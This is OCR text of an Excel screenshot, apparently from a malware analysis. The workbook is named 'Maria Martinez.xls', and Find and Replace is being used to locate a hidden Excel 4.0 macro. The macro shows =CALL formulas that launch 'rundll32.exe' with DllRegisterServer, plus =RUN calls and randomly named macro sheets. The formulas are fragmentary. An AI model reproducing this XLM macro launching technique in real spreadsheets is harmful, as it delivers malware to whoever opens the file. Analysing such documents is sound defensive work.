 Maria Martinez.xls [Compatibility Mode] - Microsoft Excel
Home Insert Page Layout Formulas Data Review View
Normal Page Layout Page Break Preview Custom Views Full Screen
Workbook Views
Ruler Formula Bar
Gridlines Headings
Message Bar
Show/Hide
Zoom 100% Zoom to Selection
Zoom
New Window Arrange All Freeze Panes
Split
Hide
Unhide
View Side by Side
Synchronous Scrolling
Reset Window Position
Save Workspace Switch Windows
Window
Macros
Macros
Security Warning Macros have been disabled. Options...
HT232 fx =CALL($DP$43,$ER$735, "JJCCCCJ",0,$FZ$1830,"rundll32.exe",$DE$1337&",DllRegisterServer",0,0)
HD HE HF HG HH HI HJ HK HL HM HN HO HP HQ HR HS HT
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212 55
213
214
215
216
217
218
219
220 37
221
222
223
224
225
226
227
228
229 =RUN($BT$807)
230
231 =CALL($IJ$460,$
232 =CALL(
Find and Replace
Find Replace
Find what: rundll32.exe No Format Set Format...
Within: Workbook Match case
Match entire cell contents
Search: By Rows
Look in: Formulas Options <<
Find All Find Next Close
Book Sheet Name Cell Value Formula
Maria Martinez.xls LGuPGwKVEDqcE $HT$232 FALSE =CALL($D...
1 cell(s) found
LGuPGwKVEDqcE jSRFqSoBPwO Macro2 Macro3 Macro4 Macro5 Macro6 Macro7 Macro8 Macro9 Macr
Ready 60%